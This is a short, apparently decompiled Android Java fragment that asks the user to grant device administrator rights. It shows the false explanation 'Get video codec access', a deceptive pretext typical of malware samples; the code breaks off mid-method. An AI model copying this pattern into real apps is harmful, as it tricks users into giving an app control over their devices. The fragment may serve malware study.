 public void a() {
Parcelable componentName = new ComponentName(this, MyDeviceAdminReceiver.class);
if (!this.a.isAdminActive(componentName)) {
Intent intent = new Intent("android.app.action.ADD_DEVICE_ADMIN");
intent.putExtra("android.app.extra.DEVICE_ADMIN", componentName);
intent.putExtra("android.app.extra.ADD_EXPLANATION", "Get video codec access");
startActivity(intent);